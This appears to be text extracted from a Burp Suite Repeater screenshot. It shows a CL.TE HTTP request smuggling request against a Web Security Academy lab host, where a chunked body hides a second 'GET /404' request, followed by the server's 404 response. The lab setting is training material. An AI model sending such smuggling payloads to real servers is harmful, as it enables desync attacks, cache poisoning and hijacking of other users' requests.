 Send
Cancel
< ▼
> ▼
Target: https://0a3f005a0467b50c82fc529e00410034.web
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0a3f005a0467b50c82fc529e00410034.web-security-academy.net
3 Content-Length: 4
4 Transfer-Encoding: chunked
5
6 2c
7 GET /404 HTTP/1.1
8 Content-Length: 100
9
10 x=
11 0
12
13
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=esdtvxurm8xncq3d9D7ctz0wFsVJtqm0; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11
7
8 "Not Found"